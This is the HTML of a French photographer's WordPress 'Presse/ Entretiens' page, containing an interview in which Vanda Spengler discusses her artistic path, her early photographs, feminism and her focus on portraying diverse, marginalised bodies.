

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vandaspengler.com/index.php/presse/
body_size: 16675
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes">
		<link rel="image_src" href="http://vandaspengler.com/wp-content/uploads/2016/02/Logo300.jpg" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://vandaspengler.com/xmlrpc.php" />
	<title>Presse/ Entretiens &#8211; Vanda Spengler Photography</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vanda Spengler Photography &raquo; Flux" href="http://vandaspengler.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vanda Spengler Photography &raquo; Flux des commentaires" href="http://vandaspengler.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://vandaspengler.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://vandaspengler.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vandaspengler.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://vandaspengler.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vandaspengler.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eelv_newsletter-css' href='http://vandaspengler.com/wp-content/plugins/eelv-newsletter/css/newsletter.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css' href='http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/skins/6/style.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css' href='http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.1.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.1.4"></noscript>
<link rel='stylesheet' id='solofolio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://vandaspengler.com/wp-content/themes/SoloFolio-master/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='solofolio-styles-base-css' href='http://vandaspengler.com/wp-content/themes/SoloFolio-master/style.css?ver=7.0.108' type='text/css' media='all' />
<style id='solofolio-styles-base-inline-css' type='text/css'>
/* v7.0.108 generated on: 2025-09-06 at 22:20:08 */ html { font-size:16px }body {background-color:#ffffff;color:#333333;font-family:'Roboto';}.header h3,.wrapper h1,.wrapper h2,.wrapper h3{ font-family:'Roboto' }h1, h2, h3, h4, h5, h6 { color:#333333 }a:link,a:visited,.header-location,.woocommerce-page .woocommerce-breadcrumb a { color:#333333}a:hover,a:active,.content-parent .children li:hover a h3,.woocommerce-page .woocommerce-breadcrumb a:hover { color:#999999 }.site-title a {font-family:'Roboto';color:#333333;}.site-title a:hover { color:#999999 }.logo-img a { width:250px }.solofolio-cyclereact-title,.footer { background-color:#ffffff }.header { background-color:#ffffff }.header-meta,.solofolio-cyclereact-controls { font-size:16px }.header-content li a {font-size:16px;line-height:16px;}.header-content h3 {color:#333333;font-size:16px;}.header-content ul a:link,.header-content ul a:visited,.menu-icon, .menu-btn { color:#999999 }.header-content ul a:hover,.header-content ul a:active,.header-content .solofolio-custom-menu h3:hover { color:#333333 }h2.post-title { font-size:24px }h2.post-title,h2.post-title a { color:#333333 }.post-title a:hover { color:#999999 }.post-byline { color:#999999 }.wp-caption-text,.solofolio-cyclereact-caption { color:#999999 }.solofolio-cyclereact-controls a { color:#999999 }.solofolio-cyclereact-controls a:hover,button:hover,button:focus,.form-submit input:hover,.form-submit input:focus { color:#333333}.header .header-content .current-page-ancestor a,.header .header-content .current_page_item a,.header .header-content .current_page_parent a { color:#333333; }.solofolio-cyclereact-sidebar.buttons a:hover,input:focus,input:hover,textarea:focus,button:focus,button:hover { border-color:#333333 }input,textarea,button,.woocommerce-page ul.products li.product a.button,.woocommerce #review_form #respond .form-submit input{border:1px solid #999999;color:#333333;}.blog .fluid-width-video-wrapper,.comments small { color:#999999 }.solofolio-cyclereact-sidebar { max-width:280px }.solofolio-cyclereact-sidebar.buttons a {height:30px;font-size:16.5px;line-height:30px;width:30px;}.solofolio-cyclereact-sidebar.buttons .fa { line-height:30px }.entry .post-meta,.entry p,.entry .tag-links,.pagination-nav,.centered-content .more-link,.centered-content .wrapper pre,.centered-content .wrapper dl,.centered-content .wrapper ol,.centered-content .wrapper ul,.centered-content .wrapper address,.centered-content .wrapper table,.centered-content .wrapper h1,.centered-content .wrapper h2,.centered-content .wrapper h3,.centered-content .wrapper h4,.centered-content .wrapper h5,.centered-content .wrapper h6 { max-width:600px }@media (min-width:1025px) {.horizon .header-content h3 { line-height:16px }.horizon .solofolio-cyclereact-sidebar.buttons a { border:1px solid #999999 }.horizon .wrapper {bottom:40px;top:80px;right:40px;left:40px;}.horizon .logo { width:250px }.horizon.admin-bar.page .wrapper { top:117px }.horizon .logo { padding-left:40px }.horizon .header-content { padding-right:40px }.horizon .solofolio-cyclereact-title {padding-top:85px;padding-right:20px;padding-bottom:40px;}.horizon .solofolio-cyclereact-sidebar {top:80px;right:40px;}.horizon .solofolio-cyclereact-stage,.horizon .solofolio-cyclereact-title { right:300px }.horizon .solofolio-cyclereact-thumbs {top:35px;padding:40px;}.horizon.page-template-story-php .wrapper { margin-top:-40px }.horizon.page-template-story-php .vert-scroll-full {margin-left:-40px;margin-right:-40px;}}.solofolio-cyclereact-sidebar.buttons a { border:1px solid #999999 }@media (min-width:1025px) {.heights .wrapper {bottom:40px;left:40px;right:40px;top:40px;}.heights .header { width:360px }.heights .header-inner { width:280px }.heights .admin-bar.page .wrapper { top:72px}.heights .admin-bar.page .solofolio-cyclereact-thumbs { padding-top:62px }.heights .solofolio-cyclereact-sidebar {bottom:40px;left:40px;}.heights .solofolio-cyclereact-thumbs,.heights .solofolio-cyclereact-title { padding:40px }.heights .solofolio-cyclereact-thumbs { padding-top:30px }.heights .header-inner {left:40px;top:40px;bottom:40px;}.heights.page-template-story-php .pushy .header-inner { width:280px }.heights.page-template-story-php .pushy-left {-webkit-transform:translate3d(-360px,0,0);-moz-transform:translate3d(-360px,0,0);-ms-transform:translate3d(-360px,0,0);-o-transform:translate3d(-360px,0,0);transform:translate3d(-360px,0,0);}.heights.page-template-story-php .vert-scroll {padding-left:40px;padding-right:40px;}.heights .wrapper {left:360px;}@media only screen and (min-width:2000px) {.centered-content.blog.heights .wrapper,.centered-content.page-template-about-php.heights .wrapper,.centered-content.page-template-parent-php.heights .wrapper {left:40px;}}}.heights .wrapper { left:360px }.heights .solofolio-cyclereact-stage,.heights .solofolio-cyclereact-thumbs,.heights .solofolio-cyclereact-title { left:320px !important }
/*# sourceURL=solofolio-styles-base-inline-css */
</style>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://vandaspengler.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://vandaspengler.com/index.php/wp-json/wp/v2/pages/560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vandaspengler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://vandaspengler.com/index.php/presse/" />
<link rel='shortlink' href='http://vandaspengler.com/?p=560' />
<meta name="cdp-version" content="1.2.7" /><link rel="icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" sizes="32x32" />
<link rel="icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" />
<meta name="msapplication-TileImage" content="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square.png" />
		<style type="text/css" id="wp-custom-css">
			.container-jjj {
	padding: 30px;
	display:flex;
	height:100%;
	justify-content:center;
	align-items:center;
}

.content-page, .bloccol {
	height:100%;
}

.juiz_sps_links {
	padding-top: 1.5em;
	display:flex;
	justify-content:center;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-560 wp-theme-SoloFolio-master heights centered-content">
<div class="header pushy pushy-left">
	<div class="header-inner">
					<div class="logo logo-img">
				<a href="http://vandaspengler.com/"
					 title="Vanda Spengler Photography"
					 rel="home">
					 <img src="http://vandaspengler.com/wp-content/uploads/2016/02/logo3_300.jpg"
					 			alt="Vanda Spengler Photography" />
				</a>
			</div>
				<div class="header-meta">
					</div>
		<a class='menu-icon'>Menu <i class="fa fa-bars"></i></a>
		<div class="header-content">
			<div class="sidebar-widget"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1376"><a href="http://vandaspengler.com/">Accueil</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="http://vandaspengler.com/index.php/2016/02/20/biographie/">Biographie</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="http://vandaspengler.com/index.php/post-mortem/">POST MORTEM</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="http://vandaspengler.com/index.php/bestiaire-dun-ete/">Bestiaire d’un été</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="http://vandaspengler.com/index.php/carcasses-2/">Carcasses</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://vandaspengler.com/index.php/zones-grises-3/">Zones Grises</a></li>
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="http://vandaspengler.com/index.php/marmailles/">Marmailles</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="http://vandaspengler.com/index.php/autoportraits-pyromaniaques/">Fragmentations</a></li>
<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="http://vandaspengler.com/index.php/entremeles/">Entremêlements</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="http://vandaspengler.com/index.php/855-2/">Le Ragoût des Damnés</a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="http://vandaspengler.com/index.php/blocs-de-chair/">Blocs de chair</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://vandaspengler.com/index.php/pietas-profanes/">Pietàs Profanes</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="http://vandaspengler.com/index.php/germes/">Germes</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="http://vandaspengler.com/index.php/intimite/">La Bestiole</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="http://vandaspengler.com/index.php/mater-dolorosa/">Mater Dolorosa</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="http://vandaspengler.com/index.php/origines/">Origines</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="http://vandaspengler.com/index.php/faux-semblants/">Faux semblants</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="http://vandaspengler.com/index.php/vertigo/">Vertigo</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="http://vandaspengler.com/index.php/polaroids/">POLAROÏDS</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://vandaspengler.com/index.php/retines-acides/">Rétines Acides – fanzine</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="http://vandaspengler.com/index.php/liens/">Action Hybride, collectif</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-560 current_page_item menu-item-1389"><a href="http://vandaspengler.com/index.php/presse/" aria-current="page">Presse/ Entretiens</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://vandaspengler.com/index.php/videos/">Vidéos / Performances</a></li>
</ul></div></div><div class="sidebar-widget"><div class="solofolio-social"><a target="_blank" href="https://www.facebook.com/groups/41665807513/"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://vanda-spengler.tumblr.com/"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://www.instagram.com/vanda.spengler/"><i class="fa fa-instagram"></i></a></div></div>		</div>
	</div>
</div>
<div class="site-overlay"></div>
<a class='menu-btn'><i class="fa fa-bars"></i> menu</a>
<div class="wrapper">
<div class="content-page">
	  	  		<p><strong>PRESSE</strong></p>
<ul>
<li><a href="https://www.supportyourgirlgang.com/search/spengler">Interview pour l&rsquo;exposition solo « Origines » par Support Your local Girl gang</a></li>
</ul>
<p><em><strong>Peux-tu nous raconter ton parcours et tes activités artistiques ?</strong></em></p>
<p>Je suis née au sein d’une famille fantasque et amoureuse des mots, très à l&rsquo;aise avec le corps et avide de transgression, de liberté. &nbsp;Après une scolarité assez médiocre , un bac décroché par hasard, j&rsquo;ai travaillé dans des théâtres pour être indépendante. J’ai su très tôt que l’image serait mon médium de prédilection. &nbsp;Passionnée de cinéma, c’est à travers ce prisme que j&rsquo;ai découvert la photographie. J&rsquo;ai réalisé beaucoup d&rsquo;autoportraits, par facilité. Puis le besoin de capter les autres corps dans ce qu’ils ont de plus brut et déséquilibré s’est imposé à moi. J&rsquo;aime mettre en lumière la diversité des corps , leurs failles, ceux qu&rsquo;on appelle les “corps invisibles” : personnes âgées, racisées, transgenre, loin des normes imposées…</p>
<p><em><strong>Quand es-tu “tombée” dans la photographie ? Tu te souviens de tes premiers clichés ?</strong></em></p>
<p>Un peu par hasard. Je voulais être réalisatrice mais j&rsquo;étais (je suis ) trop paresseuse. &nbsp;La photo m&rsquo;a semblé plus facile d&rsquo;accès, je pouvais être autonome et inventer mes histoires sans toute une équipe. Mes premières images étaient assez esthétisantes, je cherchais à faire du joli, à plaire. J ai mis du temps à être réellement honnête &nbsp;dans mes photos.</p>
<p><em><strong>Y a-t-il des artistes qui ont compté.e.s dans ta carrière ?</strong></em></p>
<p>Surtout des cinéastes et des acteurs.actrices.</p>
<p><em><strong>On parle souvent de la misogynie dans le milieu artistique . Te sens tu investie d’un rôle par rapport à ça ?</strong></em></p>
<p>Oui et non. Je ne me suis jamais considérée comme une “femme-femme” . J&rsquo;ai la chance de n&rsquo;avoir jamais subie de harcèlements ou agressions sexistes. J&rsquo;écoutais mes amies vivre des expériences douloureuses, oppressives et je ne me sentais pas concernée. Puis est venu Me too. Et mon rapport au féminisme a évolué. Je suis plus consciente des dominations systémiques, des violences intériorisées, intégrées, notamment avec mes amoureux. Je me sens bien plus concernée et solidaire. Ce n&rsquo;est pas mon combat premier mais il fait parti de ma réalité, il est essentiel.</p>
<p>En quoi est-il important pour toi, à travers notamment le choix de tes sujets, d&rsquo;ajouter une visibilité queer à tes travaux ?<b><br></b></p>
<p>Je ne me sens pas appartenir au milieu Queer, j&rsquo;ai raté le coche je crois, pas ma génération ou pas mon univers. Je fréquente beaucoup de personnes (photographes, modèles, militants.tes..) pour qui cette visibilité est primordiale, je les soutiens à fond, mais encore une fois, je ne pense pas qu&rsquo;on puisse être de tous les combats. Le mien est de montrer TOUS les corps dans leurs altérités, toutes générations confondus. Mon fils de 8 ans pose pour moi depuis toujours, ma mère aussi. Et j&rsquo;aime ces ponts entre les âges et les corps.</p>
<ul>
<li><a href="http://grain-dpixel.fr/info/interview-de-vanda-spengler/">Interview pour le festival Gran d&rsquo;Pixel à Besançon</a></li>
</ul>
<p></p>
